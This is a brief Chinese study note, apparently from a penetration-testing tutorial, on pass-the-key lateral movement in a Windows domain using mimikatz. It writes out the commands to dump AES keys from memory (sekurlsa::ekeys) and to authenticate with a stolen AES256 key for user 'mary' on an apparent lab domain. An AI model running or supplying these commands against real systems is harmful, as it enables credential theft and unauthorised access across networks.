 案例2-域横向移动PTK传递-mimikatz
PTK aes256传递
打补丁后的工作组及域连接:
sekurlsa::ekeys #获取aes
sekurlsa::pth /user:mary /domain:god.org
/aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff8
14719821c4b